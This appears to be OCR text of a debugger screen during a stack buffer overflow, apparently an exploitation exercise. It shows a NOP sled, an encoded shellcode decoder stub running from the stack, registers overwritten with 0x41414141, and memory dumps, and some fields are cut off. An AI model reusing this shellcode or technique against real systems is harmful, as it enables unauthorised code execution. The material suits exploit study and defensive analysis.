 ffbb:528b 90 nop
ffbb:528c 90 nop
ffbb:528d 90 nop
ffbb:528e 90 nop
ffbb:528f 90 nop
[esp] ffbb:5290 d9 ec fldlg2
ffbb:5292 be e7 1d 4c 47 mov esi, 0x474c1de7
ffbb:5297 d9 74 24 f4 fnstenv [esp-0xc]
ffbb:529b 5f pop edi
ffbb:529c 29 c9 sub ecx, ecx
ffbb:529e b1 12 mov cl, 0x12
ffbb:52a0 31 77 17 xor [edi+0x17], esi
ffbb:52a3 03 77 17 add esi, [edi+0x17]
ffbb:52a6 83 08 e1 or dword [eax], 0xffff
ffbb:52a9 ae scasb al, es:[edi]
ffbb:52aa b2 e7 mov dl, 0xe7
ffbb:52ac c1 d8 de rcr eax, 0xde
ffbb:52af 54 push esp
ffbb:52b0 b5 75 mov ch, 0x75
0xffbb57b8
Registers
EAX ffbb51fc ASCII "AAAAAA
ECX ffbb54a0
EDX ffbb52e4
EBX 41414141
ESP ffbb5270
EBP 41414141
ESI 474c1de7
EDI ffbb57b8 ASCII "\nEnte
EIP ffbb529b <[stack]>
C 0 ES 002b (00000000000
P 1 CS 0023 (00000000000
A 0 SS 002b (00000000000
Z 0 DS 002b (00000000000
S 1 FS 0000 NULL
T 0 GS 0063 (00000000097c
D 0
O 0
EFL 00010286 (NO,AE,NE,A,S
ST1 empty 0.0
Bookmarks Registers
Stack
08049000-0x080b3000
53 83 ec 08 e8 27 0c 00 00
c0 00 00 00 00 85 c0 74 02
ff 25 c4 39 0e 08 66 90 ff
ff 25 cc 39 0e 08 66 90 ff
ff 25 d4 39 0e 08 66 90 ff
ff 25 dc 39 0e 08 66 90 ff
ff 25 e4 39 0e 08 66 90 ff
ff 25 ec 39 0e 08 66 90 ff
ff 25 f4 39 0e 08 66 90 ff
83 ec 0c ff 74 24 20 e8 04
0c 00 00 00 31 ed e9 f9 26
55 e8 20 71 00 00 81 c5 02
8b 1d 08 00 00 00 81 ec 1c
ffbb:5264 ffff037f
ffbb:5268 ffff3800 .8
ffbb:526c ffff3fff ?
ffbb:5270 ffbb5290 .R
ffbb:5274 00000000 ....
ffbb:5278 00000000 ....
ffbb:527c ffff0000 ..
ffbb:5280 90909090 ....
ffbb:5284 90909090 ....
ffbb:5288 90909090 ....
ffbb:528c 90909090 ....
ffbb:5290 e7beecd9
ffbb:5294 d9474c1d .LG
ffbb:5298 5ff42474 t$ _
ffbb:529c 12b1c929 )